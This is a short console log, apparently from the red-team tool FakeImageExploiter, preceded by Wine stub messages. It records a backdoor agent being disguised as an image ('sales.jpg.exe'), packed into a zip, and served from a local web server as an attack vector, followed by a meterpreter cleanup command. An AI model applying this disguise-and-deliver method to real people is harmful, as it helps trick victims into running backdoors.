 fixme:wtsapi:WTSRegisterSessionNotification Stub 0x10074 0x00000000
fixme:uxtheme:BufferedPaintInit Stub ()
fixme:richedit:ME_HandleMessage EM_GETUNDONAME: stub
fixme:richedit:ME_HandleMessage EM_GETUNDONAME: stub
fixme:wtsapi:WTSUnRegisterSessionNotification Stub 0x10074
fixme:uxtheme:BufferedPaintUnInit Stub ()
[☆] Change : backdoor agent icons ..
[☆] Change : backdoor agent extension ..
[☆] Port: all files to apache2 webserver ..
[☆] Creating: archive sales.zip ..
[☆] Creating: resource cleaner.rc ..
[☠] Metamorphosis: completed ..
ATTACK VECTOR: http://192.168.0.106/sales.zip
AGENT: /root/Desktop/FakeImageExploiter/output/sales.jpg.exe
CLEAN: meterpreter > resource /root/Desktop/FakeImageExploiter/output/cleane
Codename::Metamorphosis
Author::pedr0 ubuntu::[r00t-3xp10it]
FakeImageExploiter::v1.3::SuspiciousShellActivity©::RedTeam::2017